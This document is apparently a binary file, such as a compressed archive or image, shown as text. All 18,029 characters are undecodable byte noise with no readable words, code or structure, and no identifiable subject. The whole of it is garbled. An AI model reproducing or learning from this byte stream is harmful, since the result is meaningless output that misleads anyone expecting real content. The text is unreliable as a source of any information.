�a�g��ԟZA�Z�ɾtݬ�d���@�f���������[�v��:Ty����i�'�S�}6����<=��N�t�U���)&�<����}�zM��}4;��;���3��BΩ @����he��4�<���}���p���\�������BW B��u��|١P�x#9��'����P)��fns$��$� hC$>�9�?.G.5}&5�C��֕���F��-Z��jh�o�/ޏ� ��2���]'��xK�3�A��E����BgЪ`2N�|�������$%='{�]�V��u�V������!0�~������z�[��6B�	���[ �u2F�9v���l�k|	і����ƥu�h_�~F�;��Jy�:�yS�P˯�y�L���C!K2��VP��)�wb��x��?|	K��Q,�҇�xb��y`�'���'���T�5��|;j�9�� E�E����q���J����0M���Q�����R�ߖ�j:ʥ��,�"1>���£1��}��6_�Ԯ̣���1nct2L>�p��`!8�1��j��`+-��.�aճ��[��z�<�gC+�m �0����4�j���D����Q�
N�L� }����b��A?ǋ�����J@�{F+*r#�2b3뢕�Ժ�\��}���b?r�˼(��E� 	 P�
U^b(�6�C�X�����+js�����1X��%7������x���tZ��`ϤT?b^���ϸn�Scq	��y�KĴCf9&�����E�#e5W���Z���v)�L�)�Oћ*�a��x���	���R����"`5� ��� 1��C��]�����=���`�+�-�jk{F�����i�Iu{{a�z�Cechl��북݇�ؑ0����w�<h� ��S���Sy��4~��F�އ��=�~I̝J���>���_����~�cX�ҳh\Z;wI���'�7���MJN
W�BJ��
i�"� �xX4���F_�Ƀ��b'T�,���ө�q}p�
�jA ��< �6ׂ����	c6A �Ð*����1x��*N�
X�C�<	��y�NN$+T��[�wT�Q��:��a`��߼~L��ZI�XWڷߒ�le���tA�� ���+��c[Yz�2���C���cx����k��V�O��87�[6�m���P����k���>�����ͥy �~�P��e����YH_&�pPi@VZ�����u��c�I B.�*c�!io���ił��k5`(_8�m	�ax�����=��*�� pP���zZ�	�E�$�7v�k5��q������5�	�� <���>������]�na��-�>|���������PޖU\_6P
�ڞ�b�u?��f{a
�������;h^�N���i��~'L�<��.KR��򦔑��)H��0��a�}\\ϊ���y�ftk��?������i,�҇�΁m. ����a��)LK�H��U�0�jo ����W	gE�oe֭� �!���R>P�P@BF��d�Ox���xr߸�''|���*d���?���ϣ?�%]�K��s��L����]�����W�O�KU��i�+��o�t��φV�?� @�@��C�)��5z���'�KAT�Z�*�1�p�G�� yq �령��0��IѤ��`�sq�g�"'w= ��r@���eNx�4w�1f#��/Jci^S8J�:���kH�V-��hx3� fU��@m������GFF\$�\1�Lg�&�x"�~29#�*1/ pj5 p=`ܧ�,,˴0�����P��N��,M��\����� T���N�"^r�,,�/���^r1f�������1���xo��]����ÿ����C�ww��0 CC�zM[�Y�[�3Y���'��0s:5�$DM����ց~�u2A�����<��.Br�~�XFRh�d�s8�1����� �&�)��<Ir������+8��W��O>����gn�[v�č�$:D��z��2
��R1mDVA �ᅓ�p�~+�d�X�x+m�ֻ���[��8P�.�_:<�(���8�8 Gl�x�a?�dup �F���u���� �L�Z�s6�E�hyp�X�~��&���4�u�}�-��V���
��� H�2�L��B�r�<��$%;�����2���#����>o��14WZb@r�X<�Ĕ������\�J0�X^�-�l�����;��G�Oы�\��nt�z ��A���%�6�Z�bޣ�c�#����h���i5ᵚ���Tߜ=�I�V����$J��&��+7T��~������7���e�M3d����=i�,O����EPVs�67���R������̀^�~G;0zy�h�`0���ar|�׃r���>&���#p�O��~���L�U���ڞQ���T�a��b/�@��I��i�_C�� �M2g���(O׷�:��$_�5rϲ�|�d����� @�z&��rP��h���ￏ�-���5���Ϣ�K��`���}�0��j�P�IJ�(@��mDoܫ��94�c
.�5���9. HEڵ2�ԞX+��c�l���J��� 0�{,��*�B���h�W����*xM�-8��3�$A �7��	&��u`B���V�4֕���d:[�gC+��6@ ���C$vo��諻�k�a�l�cы�q�L�(}���X�by*�u�\m�qǀ?_�by�t`_���z�F�fe �����?�?�v�jcq��0�W �ꑐ+�o�\iZֆ����,�8 ��C��t��U(;�8�oa�x"�rWt��D�U�E�&ۼ<�S��m�:����9l���i�l3v1:9��S��\��j��<�^FT0$fh)\k�p2Y������O������?�W��T�V��o)|k{&�Q���j9�4fN������46�P[]����dߗ$���c�)O�/+C�|��BԼ��x������U=+H��/�&��p��?~���b���?�ꗖ��.p�����6 jΠ���I��6����[�_���k�T�p`|�\s�	$�ň��7Ѹ�` ��G kM��j�Y�?3�0@�7����֭��+P��+p�v"S3�����g%�zIA����^�������d�ZI�XWڷߒ�le���?� �6 �g4�I������,Ո*Gc3����^� 85����g dG�;ɱ���k��Kt��WtB?yb�RkgP�ȕQ���d>�[�Z+���u�����-ד�0�qp0� 8� ������6p��GG�~ �iʨ���͔_���cz1�S���y!Z�a��1퐭�G���J��!�z�\���M  a�7,�Y<�5Nb���G�nf��@��gA�������^�Ɨ�N����5� �n��Ш�5�)��|2��&�=��U�K5#�N�Ժ4��;�������m,��Ǳ���_���`}q[ O�� ס�V��- �^}�^	�f��Ȯ6`� ���A ��Vf�܅&ז�A�t��(ds�2O5����s�Li�Gu����b�Ig����Q��M����kiMLP�!���#�2JA��j���� |�!tP�J�ƺҾ��Lg+�lh��� ��<�M'\%P�g�����^PM)���`fP�G/sL�����fC����9ho�_��w��o�A�~��KA���b�@΁M쎈W2�ȺS��d�Կ0<:1� �j)���jݎ8(*��uM�#���a��4��0��O#  ��Ժ�@� �^�/��s0�~ĕ4U��Kk	�n������ @caQ� pD,y���C�Z8�����eWdי8���yh��ǩc�N2C[l��</.���b-$V��Y���a�1s:5�2v��XAcs5��/��R�$�~4�Q/f� ��W	���j��<�mi��[ճ�t:���BM4�p�ދw0�� ����?�:��]�{��>�h$��2�u��%
hږT���7��
h�5y� @�7���	��%���]h�~m�ȧӛ@W^�b���e�ѬdJ}Zdh��5����4
1�q��[����j/,�{n	Υ6�҈���,�B(~������)A�>p��ڿ������M��I�20�u�}�-��V���
�� b{�I�F���%z��TM]4QV����dJfjGca ��hg���D�]F'�A�g����J�|�r������'��d�6�D�<���\ʗ�u�2YN�!���]������A����"��]��Q�!3��!-S�4��P*���ctrR�z(3�0�Cm�+�����Ɉq=�i@.@M��M`3E���p� ��7��q\�����08�Ÿb��X���AV��4w��8 0��3 H�U@5�)ed�`��`w;ǩ�Qj��� ����i��3�KBl\�D��9�����I��gԋi���r�2����>���:��g�t���0�d����F�nc�o=���qx��@{����� :�9c�iANAj��ɐ�Ϡ����Ø�p`��!B尷�mESz+mx+`�r+�I(��2%��,�j��|(SO��.�aęX1<1ye\�c�9p�5����܅w��b��6�-�Ƣ>)�K�H� ���,�E��Q�08�XC�<�����~�lU+i�J��[2��쳡��( L�l�� �
M�m2���C.C07��9�ͮ��+�:��cH9�0�K|"�����j^p\� �˸MA �D>cH%,��3G����8:O"_#�_���u�/s���7����:}�&I�4W��\�LP{~��.-�6�m����I!��q��l��@�6�u��K�-�HӀL��'�܁/-M�f�$-K��2p����q� �v,����|���I︀k��*w�0i�j5t�_ �9��٨�M�3�y��p����}:D�q4�G��C��r=�����{����6��X��:�9a�oS����1BFBs2Բy�a���{(�zV�N�_j݀B�z��v0|kK��������C�� :���pt�/�yO�#��|{o��E=�~��������9ӴU��yj�E}���-�'��*�Y/ń��Qd�jM�[5]� @���8�wu��98Ku8���:��&����&�Bb^��/Nyj -��d�U�b����9p~�*�Wv|��pVDU+i�J��[2��쳡��� ��vR/�30�NV	j�a�`4��d�  8u�ͮL�ʈ�,�s�8M���\�y��9��^�H�dDK����yʇ8��!�@ZJO	x&��� D��@km�x,��N��N����k{� �G=����*p n�Cc�+�䫀N&,��vP�]@���c��M=�؀�@��N�`r|���k����S���d�F/���X��h�}��� �E-F�����Q �,���J���֝C}y��k��ZL�i6��1::(]��<�A���*���0v_}M 
��~]�R�l�k|4ϯ���"@���i��kdT�o-#[���`�u�����(%�N�_j݀B{#��/����X���b�W�E��E`0 K������:�>P���(����o�����XX�j7�54�� ��= Њy�Cs���M6���K�>�<.� <�����@ׅ�T�9�O\^p���}��i�� 2~�7�O��3��j��i����>�	�ZS�Xaڷߒ�le���?� @� ���� Q禙�J������d*>��Y��r�9f�h������t6:`��D7 ����~�^|�C<�bo_��#B�~(�-pi�9K+M�������0w����_ j���0�7f�����J���1�I�S�K��M`<�� ���I�iʐ�%q׬�x���=�4���� ��4Pb s.~�sp-�<��Ǔ&3�\W�~��@g�<؄+����j���L�٫(�������l�NB����Z��z.ŬL�)��a�Ãي.M��:��q���<zw����m��sOI���0s:�j��[�����#ɗ� �J �|
2�h\��'�9F��j�187t��1��HvK��8�3 �xy�RF��F�Y$Gw��$]"�g��[o�[���<��dGR�BJ��
i	�0ȫ"���;���o\�]� ;3 |�]��v�{{� OR(�Z@�g<��͵`l���� @4 �j3*Y,�8�j"[*�OVK�TV�Y�O����q@ ��Ux�p��p��誖�4a=�oc�t��φV��>P: �W��&�4��D/���^-���d+M4H\�Pܙc@"��<s�Ss�9����- �Y��ozf.�C���8َ��W�,�|cI�N�x| *��8��䜋 �� ��%��-`4���˳!RY&�D@�X�h�1��Dl�v�qu���N&�~����HB$� ��p����~o}��08�mD�	���p�����x@.���a����ap�K^ߨ��S?�r@��Ԣ���L�%�����h����D���y|� sW.��/�2Z��p�+8,��r=����3�Y��z��@t� ��^�'��<��.k��1�M)#�c��֕5���s58��F_'e��$r���p��+�'�8���4(�3Փ�\��j�e�9uP�`Ʈ�`���F�:'�������J�Gz=ଂ r:�����,FdE'�S��X��)x�|�(=�D4gv= !#�ql���ye�za`�{��8����=G& Ӥ���4 �s���U��!�>�mD��=Lc��i�K���}6��~�A �J!�,&�B�$C��ţ8�g��;Fq�9�&�����%Y^�E{�L��b�x$)�8SE�b����P���(-Xq ch�/Dg �,?Y>�#��N����I� ��%�:-`�C���E��Jzf�P�&l���I8�LrF�����4,:���ѱtc1�KA ����O|O�7�������;1;�N!�efm��y4���=��{�^��h���Q�qN�2�r�k����
��%��X���-C�>���fy{!�)�<�  s],>���گ`��'�����,ed1N��f)c���	���y�7V��C�JP�OW	P|r���K0���ñ��+X��i^�K��w���HgU��������
�ih�!�>s`"�jJ���bfr_��d��c�� ���D�0��$,�J8���5�Y��g(J�MU�W�UgqƩ @Z�,O�:�?+#�̑R^�ϙ  8Ot�}�Ư��H9��il�<m�b�t��φV��.�M��YL�t��ɲ��V8��X>���@}�������V	�)�1�����U�v��+�YCku^<$g̪�Pu �4qpp�_�f	��%x�&p��� ��)23�Z�˩� �� Qf�,5� b6s]xs�V��F3�6�������/�*�����0�L>/$˫��9h�o��P��>jV���j5��}���\.=�*#�^�S�� ��l�Й@fU��d1�1xneF�hk�*4�&�ZX���q�K����z��a���mWV�L���j�2fk/��[WΣ6��w�e�	�NJ<�(y$c�S���)i���Ȩ ����
�S4�9!W��5y��2Ъ�,��;���_�P�u+�����Bo�AN��$���E��5��g�B�a���lک��� @���9p�����G�������M:�-���R,��V���
��9�*#��ӑEdH/*��
�g�P.c`�p�06���fG�qS5!����9zQ�����2���8AY���i���K胀.�����i�s�8�h�.�u���6:��Se�%�<�4���Wx�V���ł �x��s"��,7�uV����~O��o�k�q���0+!1\��3�*5�1�m��޼ ��I&O-����H�`w�0 `�LO���F����O� Pr�V<
�T�`<*����r46�}Zq2���p�W~����G{c�h���_N���̋ep�S	�N_O3[{A�w�54Ο�_��9o@z��}��_�S�22yJ�Q����Py����s���oȳ��Py��È����9Uz��MҩW3�$uH�y�W�6ʧGX�ޤ�N�8�h'<^�&���[$��l�P�tysSNS�D/�P��N*�fr�Y��*#���Ki��^�V v��3@݅-T�I��e�֓�)�>ZA?) 'Te�O���륉-�6U�vs-�O�q9��<��<���5=�7:b��8���Q���ū���C�H��Yr�V^��ֹ9`8L��4� �|`tү����<4������B�RA �4�뭀L;��@�@��v�N[�3�1E�v�\}
����1.��`C0���+�Ǹw��pk� Qf>���jg�<0�q&뤂�S��m#��?�s�˕÷�ýv͕5i�?�p��ЎO�e�o��^��� N����<�g��?��_�p�- ��� �?�!x�����7<���k3�i�j=q��E`8���Ǆk�Ⱦ��(v3����IN���<W�7�WOW繼�� �᷶�(�(�,� �c*A [
�i� E�&���/���s�3��3r|9��Ç�u��8G�F��#��ZO�� �lh�trG�ڳ�16(G�ks�� \u��.�1��S��S���'�d��r���a ����g ��A�9����Ql� �NCl���-�s�#�E@���Ǖ���VQSo �F|2 %�r�	:c p=���z,�  �n^':P)
��:.������gX��Lr����=?���� "�³�G�Cي^����`8V� T� �g������8�s� @Ĕ���r�Z߀�y��ў�p�A $��$�ʊ>U��	0��Z]œ��x��S,^{*ze����ݣ���W��%�W��@|�� �:��L� e���ʁ"�Q�u��QPЎs6A�27-�\�$�q	de�A��GLq�A��4.��)��A �9����hE��D�Gת��gA�*��9�� pld�<Cfөv�z
�,q�_�gB���8�U0�d�x	  O���'� �_�P}������t��t_��%�9J�U��@suxp���ف%�?�Ĩ����:����C������W��"xQ��RYd]�
��2P��q��zt�����=�;b��Z��p�#�0����/a�����l'x�?��ۯ�K�r�Ր����Zv�ՎV �����#�P�������q�nC���d�����#�����88����T�f2�,s�SO��[������ n����|�?���ln�+�CF��������yq9��_W��1[{�h=y��9���h<P�lf���������dߴ��R�g%C�/�A�����A�,,�[Y~f��9��+�Lg	$:�ʢ�+���ղ�2:�|�@Lk<�.S^�I?��H�@��L�A�
�_!q��%pR%RSSVy�eHw��&%QيJ��M8�G��\[D���@U�t[V�2*5����]�����H+諝	��p��g�\�e)�Z:���b)B0�A0#�����^d��Ҥ�3�	 U��3D0�u|�w���P_lgn H��|���I-���S� �M�h_�:N#/����(�ui�r"�^�����?@L;��@�@�4�h��b��u\���a~����ɣr1���7�Ru�+��n���<����Cb 7Y'���x��	ƽ#bj���qdՂ�l���.�����O	�p[S+��m���ʊ?5�� �q������_��ի�w�DF(��������#�q�u5KfNe崞� n����9J¢�pUǋ���<��ܳI��d�e!򴎶!Oǋ*�3,�L�gPu�ʧ��#��� ����aԯPNO�����h�O	U�i�r���Ee*�xT^��o��}n	�'�J �*(M5�-����4OA���
��֊6 0�B1�ܩ�/�:Yы�0H�ӼL0\�dP^d��U���͗ �L&h,6P�z�^ Σ/ZǱ�3�Gz������mV (�Tr�Q�����@� ���
ؖ�����A���^�- ��5�Ui����g�H�Ck~���2L;����4+����3�ca�"�N�������'���eY�"s.�~����'UO���x.Z�63��k�N�����6�� �N��1�J����J�v^������f��������zS�����O��z`�����b��5�VW�x� 1�������\N�[�3�9�t�j�2̜l�46VQ[Y��uq�P�R����7����ʨ"��sC���<�(G�U$G�'h��	rye�A���\�� �e�hi��A���"�
�dipLӬQ?=�7�LG�[l�he���8�d��ot0g��CK@��C��Pբ�[5[,/�z�جĜ?�3+ZA_�Z1 ��'$:V�͸wGG�4y!����_�Y��!x(N�l��9宿�U@�]}�C��;B0J�U�[���n��.0%+ b=+r#�2b3diBq`�R�ז�0&�Hp��2�ѕ�4�^��:��������%0� b'#;�,��ǹ�>���W�YZJ$cjp���=��
�����ώn\����%�!�q����k���_o���Pk��E)����99"��SQp-�έ���:0fc�Y)��_kwИ[���`jvU�{�q�vZe������G�����9>}�*u>z[���N��X���j�2,����WP[�F������˶�L�	��2/�˫��:K�<���W�K;�o�Φgk~�e��L�L����H�BZ8�A 2P��W��D�i�����5ʬ��tx��	Z�T�e�֓(�E@䥴� @�'�����si��"�k����`='(�4�l��z�,'���3[����
 �(tZ�z��}�E�/e��d��:Ck�	 H���|�O_}�o���gg�0�_a[���T�z���J����b͢��dB���ƕJ��k�/v����/�B��I�L�ېJ���^ƽ��`2�.Դ�������\����W�p.vvBeVM�	� '�[�
� ��vP�t�
�!���gvk������E�����Y�z]� ���[��P�j���4��:�d  ag/}��Kc��U���ʳ�a�g�x�)t66��ܞ���������ڞ�b�~]�R�t�B��ex�]�`����A��s�ȓm����t�*Sޔ2�<�=&e���T^&}mt&�K��3MK0�����u�Y&ڈ~vA �X��}�:��2��J,9�D4e� �%������2(S�6�*�����3�t��<#�����sd� 2M��>p���}a��v+ەUmҪt4���y
�φV��� �Jjv�:I ��K���K��P"sj�1^� . ̎��>�H�yNF�� �q���8_.��+����u�b�p@A8�T�'�`�� TN�-Usi^� b��NP�洓�*Y�s�V�|�
���p�-5� b���X�pK�`i�R$��3����00��˧q����z��,:�A�{�.���A�J*���,΀���Q�Fy%��* ���1 �e9�js���(h]�ƙ��Up8GkeW��ލ7���WjͲ�:���7�x�),\�����Asy9B�߅x��HuĀ`4�����N����O�ȨH3;����+�j����y��I�CBcvW	P|��'߯� 9�2��B>O�˨�����((��4-5��2S���c�mDVA �w%�U*-��_���4P���&<�(���8��Bfyr�7(����g�$���=s!��½��	J4�����Le�O��d�e��Me`Z��&` �F�d%�<�M��ˢ- r� �ud1�q��	l�S>%�����Eo��r��l�#�{�!^��(u
A������\{U�n1em���r��I��V@�� ��^ֱ,Q�ֹ%8uOܕ�N5��4�,��gg���,��x��ɏbxt��[wJ5մ���Vsk�_���'��~��C,���;�|?��������,�'F��N����������ڋ�O����V��<fdL2�(�VRP�v�\7�%����5�*�p�k��t����/����	�T����ˎ�^���K�1w�2�^������ҧ� @8�"�km����ӭ�Y�(��\��B���Ӄ �v�^@rX��s7kP��H2L��T����[��|V˨��,hR�+���6u��1�c�Bo�A�?��`�6�;E�i�USK�Mg��/�v*}��+ $s��6�J|wXݮd�܊a[6Ok=iV���[\	9K�zs�T `����[uY�B��9�شU��_��ujhot��B��l ��~���_�)8g�������m�������5`�O�p,W����0�X@�s.*c��y�u��� �!,?��e��|ȦQ<9 ����'>�)8���[�E9��k�Aī7�^\B{i�|�*Z�H��+ԙ^�s0ǁ�������ӑHR̈HD}~��p�G��Մ�:��=�7�0:>����Ɉ���	���z%-���W�@���0�	l~����/���^��Ѹ�Zk�����ױ�̳"�$�Iq)�]�, �qD�f�rX�3Y�Ө�i��4fNjn��K���u����5���q��}�V����2r��m9���W�/A[���3����������֢�2:h�'�^��Y;ͪ�%�G ˠ�A5묂 ��Hh� �  �S����ǖp�^D����*7[-e�*Mk=iN';z�|홥܄^(  @8�f��ܤnV,EN
������}��"<���Y��&�s5`? �|�0�@�ge�ɍD�/�y��3B�	 �@�����R[�g�~���:�i�|��O��hK�04�pj�X6.o�;�q;�4�}U��MSy&Nv������vp�%�ݺ�����t\�V�v͹y̭�c��ḙnD��H��9	D]m �qP�t�X��$�"��)����\��5�؜x/��:��=��?����i�4d�/�vN3>�0�tF�����9�y\���{p�o������J��J�6h,.������װ��3X|�)���/N�F{�n#��6�u:ӗ�ڞ�b̢�f�������SO�����C���t� K���?1A ���YW/]�TTy���|ꗾlT�伒� �{�)zh˝�_�֑F��<�D��a��l�Y�1�*Px���VN#���7�,��sb��ֈ���u8�0Y�B��H_eN������4���$7�d0`���xg�SM�3�ef� E{'�|�0t6#C[�����;y�����+�Ð��;D�;T�:,_㵹&K��2�s��:����KG3�u��Y��8�0�`��]yP�T��6��� Px��71�A �|�Lh)��P����y\����x�)<|�]޽�q�<B0� �����3ǁ�yp]N̓W���j���&���[G{iE�'_9A\r��R۔3�����g���i� 
Իsh������4I3Y'ZFio�>�q~��4k���s���m6�l��P��"�D#_�a)�Sg�<�����������o���W�">c^��z����
柸���>��'��[�#��;��i�]u(�v���ٔ�ڞ�b̶/�_OSl/8`h?�ܚ#� �*i�TN��<k�֔��$ �����;Ֆ�����)�e��Z7���L��nղ�裀�6J��_J��GA���K�M%�S�q!$u���(��J�&�@.z�� @d�A��������<8�mJ��������i=i��쳡�y�֛��-��G/�'�IIrn}�1)'�pE�Fkȫ8"����&��� ���cm� ��s�/z�C��8��%�%vc���J[� ���~Q1yT�8� ��QX���	F'��k:��T���0@D�P�/�d��RYd~�F�� 9Y�q�;�[Y��V��{8���`�ÓL���� D0��s�s�\�C��@��B��Acn��y���Pow�W�xK,SވO֢���&�����K�Qow08<H�Y���/�͕NY����7��B�|ۑ�k�r�x��a�����8[P���Y�9pj�(�P�r�V) h8�/�!�6/�����o}���-��0���S��q=8�:�F�n��X�zKמFg�<��B܅ �ѻ�)O�[6�9�x5t/]��y}z�J�r[�3Y�*v�,ۣM�z�k��pH���m����.�MG=O0ɟ�)�P�t�����eU����3�L�ø`�6�D']Ytr%ܢ1��_�9� �I?��H��L��L�A�
6�PA�,/�҃zcR%RSSVy�e�A���Z�18�U�
�nXvd�hϐ����4g#�v���
�l�K3ζ�<鸥8���屑Σ�4g ��q����Xl�s�����8"�	���@00�/^r\P䩱���
�� {��š���$�O�A}�F)�cp�'������C�Z����
Q��|5-_6r����O��2�<�c�.���<����L8���� ����dY3��L-����Sڋ��֟}���/��j@38��c���#����+ Ӄ8�ٚ�_�G��Q�vLRT�rN W�"	�&v�K ����FE�B8��$!�9<�_��'?���^��+?�����bUK$+�V�q�.���q\8�Z�+�l^@��E�_����&�z��)��]�`FC������_��9,�y������mm�d1�t��4�����X_Amu9���7g����ƺ�t ����UB>��Y�P�B�imC��U6RgX�t�6��hy�$�oO�� 6cR��V$��z�I4�g��v�����l�PrT
��� ��K~�[����j�*�leZO���]!0��&�l�4�P���^��"���{�C�j5aj��(*���@�¼��.������!x �#����*�vc���r89�N@ה�x�
�c>`���c�;d�˜z�����,���ʚ�t�`�&P�0���R��$�,���3�2M�{�3��oy��gE���� ���x����w���íD��J bc�~%@�`u8Vn �fkJ]5�S}*�o ]��9ڜ��"�a���(fT4���.Oǁxi=s���.��/�������!N�����;�nc������~�h(�#����Z-�:s��;h,,������
Z+kh���m4E0��������_һp8�psxT٣�������_�"o���7�[��,F;�,��d���s�	��0�I &ȶ��6���ܢ<y ��QE�NF���s�T^�橸F92�"9J�q���W�tzhʕ4�Ձ���� @Qz�~�r":�* ��i�5��]�P����r����2�ΛJ�& �( p������t�Q5�J;[�֓�le�}3�+�E_�x֍`=���,3CY��&:�]`�+n `�~�~�n�e��<z�#�% ��*�]_h��m �cir(QުA p�>G��= ���1�m�E�&w���m܎!��V@߾��5�8�C'c:3c��/WӤ�NM��ay��gEJ�y��a��s�x�W~������P*gqo+�i-�7���u���v~0��ɜ�&������1<�/˹2��FԳnI��J�ʊ|9g7��}�Z�j��u�>�Q��a��
�1�C����yp<�뉓���Ǎ�]�L�U��'�ǃA��l�kS����g���_�5�����`�_�U��X�3Y�������i��N�C�'Ắؒ��oyәf�`���/U�G�W%��u�2ry*/%�ʗv��ejó5?˲���HK0u}JCG���a����^29��_'K#�(��~���� h)Sa�A ZO� A ��Қ�  \h8�����kbUig+�z�<�gC+�9}�c���QHB6N�� �j�Q�%f^�;���(�z@}9�\n�֭{~�������/6A �o� 2A���#���o[MU��^��+�\�z�P�iʟ<;�	}���MS/cp� q��3N`(��AG�������l�����<)_�����h��N� �}�~o}�1:9��I⨍�J��xh��	|y��p-fv)����d,!Goz�Nq���
k���<�S�u�YL�[@���3 �S�ۨ�"s˲�o�R����[�=����D���P0t�6?���>n��WN�7|T�k�i�U��4��������3O�&~�J-;g�;��8E�1�����t��T_��_VF�G�e�;Q*`��FgM[��3MK���f��c��x�1� �a���@P$� W+��<ќ�����T���fy����{�ctN��Y9z�L ���:LJ�+�ʸ>-�leZO���-����7�\�p�Aީ\�����N'�3�T�RҢ7\��.˩9h�GW8���У����c�2 ���ܳh�6�3ί��x�!�G�!���{ّ6R�M&�_Ғ"���Y�{�@�s�5g�="���N�� �+�\p�4�Ҳ�v-���S�"7Q>-=�uA�DR�ff!�gtW떒#�6��p���{��Wߊ�4L����HnH����������Y�4B�I��8p�}?u���rA  ��O�Y�XO %
�𵤉����	��(�#%�УP?)/��|*]�r���-��뿀��w���W�z�eF�X�3Y�*v@Y����^��֕��F� @R�d����o9Oɟu��SE�����rLe��|���2�l(�5?
��4MKr~
� ��ԫlV�M�E��L� E�Y���+L�] -d�'u���z����_�"SA_�U��iig+�zҜ����4r��j��nRt�^yf-�\I������|�� @� P_l���0R�<F�_��K�Tg���8��X����նthK��g�є�P�/�E�F�8pq~<�q�3Q�RA ��rS��1�d"x&Z��PGmNA �S���Tt����q�u]\����޻8��v�iyR;$? �I��e�Vր�H
 �se��J�fu0����Ζf��tA  WtMV�0���1� (�Z(Q���-��#+��%��	R0��l
7�B4�p�~G7obo�)o��L���Q�ff2кrn���_�m�62�
��B[P�.�?����H�E9�g��
�̂&Ϻ��+\aS�'�|,� P�M:h���E��L�N�k�f��sәl��f�J��y��  �
���a��b�J;[�֓�)�>}Z�*z�q�-���iᷩZ�\���gب4��: � ��Ӛ�9�RTU����L >x���O�0��@8�����>�	��/�/S���:�u�����L��RQ�ɥ!�8�lt6�rs��4���L�x�ҕ�C�����r�(p4�����OHy,���X�X\+ % @p0��&=��a裿��0�-ێV�����2M8ar|$�¡~J%JN?��Y�7�S��s�Q?�>���nȒwb��kh��j�iė@.�ᆧR�N��qj:O_��8�X~��V}ֶ�!O@7�}�V����2r}Զ*�yE�jdV�N%������&�L�!5�T����ڶh��:=������6L���si��(x�<ʬ �P�_"���<?��^�<��Qe�S~ � �V���v�2�'�S�}��VV��17KU�H����Yj�%�/��s?y��D�fΓ�9614�[�lt��0Z�Y�,��\��#J.(]����_t�V�9�?3����_�d?<��y�٨�:��?G������C67�}q�I�(Q�7ծ�ë��P2��z�L�8Ƀ��ⷩͪ8��n��k��(,�)l��t'5��Z;'���0�G��e�L�uz�2�R���ՃtXO��CL�Ń�cB1,��<P��@�~�s:k� !��yh���۳
�TO��g�ᩔ�S�Wi�fݧ�|`D](�ڜ�+P�J��,�+Z}�tګ�<k;��ި_9<]��,� �s�MA ����?}���S	�RxO0.�(��x� @4�
p��ĭ*r�b�J;[�֓��dW���ʵ�,4�F�F>EƆ�����x㐖ΐg5��hot,�E�"��^ұ.x��y�<SΨ%��o��<�N$WuS��q��~O�x��m$#���-�`&���>���F|2@�$#g�ܜ��|����a��Ou7L�  8j��+K`�]����A ���2�VK|���R�B"����I���>��i�a�&�R-�gx��B�Ek9><�Q�W ��qX���[8�E��V>m����<ϸK������h^�uj�2��h���U���}�&�Q2O��(`��Z8�:��� e�n�@���� ֺ��3�L���A�2c-�\�$�q	de�A��GLa��:P��F6�>�>K�N���ʔ�)�����i=i�Nv����R�B��44<��7�U�<��a�	T����� �+mx-�� 	TG��FΚ��s�E�Y�䟭�>��S��2�e��c��d�"w|��W�I�5��O������Gf�LR�&-#'M�:�]�Wh�u41O��i�6���k�tvTv@d���Ҳx���zMp p���Ntj��x�@@����"�R�-� �މ�G�r�*�i���U
�*`2B+��� �7rp�ڞI�`�\LSr>/�0{���������h%P\�"�ҔW�	��OU��dH��2(^�<���^�u{A ��$�5��r�t�1I�'�]�f��Wأfi(SC��S���<bp�TMdi�  %C��������]N1T���L�Is��O!Pzc�Y7Mg�ҩPPy�������Z�A��_I�P�V	
X,�7>W�;=�V��$�`�(*Y��������K�ue��i/h{Mي��I�uT� M�����(h�jf�~r���0Dm~^���Lo� h,.����B ��1�e���y��?��yP�f;�2���>zw� uL ���5�Y
�4����B ���<N��X�3��TJԩ�3�E��0���3�A�t\3
�p�ty992����r�B����K-/C��]H`�0d���t��T���r���Y�ഃ ��M��q� !��7���	�[�m[f�cLcBT���L�I�dϖ���P9�%+�lנM�M�D�#��y>���Bk�`}�49��*A�Y�x\� ��: �?��_� m�9���F@�!�Ee*�hg�T� �I��� ���y ټ��B�s]��:�:mEs"ED�˫h.� �azǙ��X ��GZ��\�^�� �
��>N��F��̠��T� E|�*`�5�̃��]�h%LYC���=c7��s�-��i���5��D� ��q�(`鸖rjdT���QE���y�,� �w��C/�рi\)��,Mv�-�o��
��"P�^�_����v�Td�&P�P��I!s+�A��� @���>ɪd=F��cZ��ʴ�4OA��hs7*ϊqu:�Lj&�P մ��#^.9�u���zb@�gt�# Ã:�"Ǳ�3����i�����3��`�;y=Tw���ww�h���떨k����%�֩I�.�  �6� �)8P"0�1����k��u�$kLO�++J ��SU� �������i %(���z8z���Z������A���s�C� ��π��F�{�xK(�om�Psc98�rx���<	6E �ʡ��S� @�!y�q�,d��R�NT�Ү}�
� �ml�(ӧ�if��2`J+zYxA���ģ(��J�F��� Zn�<����@dX �!�w���E�eZ���H������K�d:�%�(��!Te\��&h��K.a�_��s8��ɦ�lZk����60�����qsm��r���xPO��.�㌂ �_����Pݨ�`��P|%�\0�u��_g\��C����(���%�4�X�~�p��.��G�;��6�/��q]�A�!V 4���z귊����ȧ���
��1���-�P0��k�&%��	�x����@8s��lH��*A�24�*`AS8�F;c�a��wn�ʋ��ڞ���rp���h=qI���َ3� @�w���*_h!�J�BV�0�/+#�+ḗ
�u��:�g�u�1�"m�?� �a|��@P$� W+��<єT>��1M��No���؂7�0��C��|aMkr���<���%�eZO�eЊig�-v.���[�,�2�tQFk���j���S�m\�4��0K'����Y�%T����?���?��:>�wGd�ے�Z�̀e9):�4��(��4N�u-�c���A�D����[F��'N4c�ZM���I�����X^��n�U8\���Lt���� ���L�f�6�֮+�MF��8z���
`�� �(p�A ����*A �
A 	��7^�?� 2,-���=�O�D��14/n�m����s
��A m;�Q@'��|S�g%��S�h�"�*���?
��4M�i
��D��\
����>� @Q:7����d��s�n������_ك���h�ZɚW�w����2�zіLg&{�N�5�
�.M�ω���t��.�N����k� �/N���
���w���o����mg���<���''��B�K�TA X��7ɴ����H� ���G[����#�q���q����G�1�Ecq	��Ñ}��϶A�h.�� ��Gee1&��U��p/H������~���	07'���
�_�����u@�5�g���޹���7���R�ܖF���ì��[�\,����q��	ȼ�	X�(��:��[r��*8�Z^�|�v�N�:�q��&tzD9?DR,�sc�J8yf� �[G�|s�ʗ�/d!�ʧ�<Gh�,�zX���Q�� Y{����\y��,&�Ǉ�H��?�,N���9A�6\4W� B��1�ɋ����sx�Q��*?��X��;��(�7�e�G8�.s(Id�����p�h5�F#�P�ԵQg��L� :�iZֆ�t���d�� ��ͷ�?�ϡ�+js�:�!����
KK����a"^�D?��Y=n0���%A��pR�4Qk����~�[��8�rV� R,�� 6�k���A����H�c��"&'�]��P
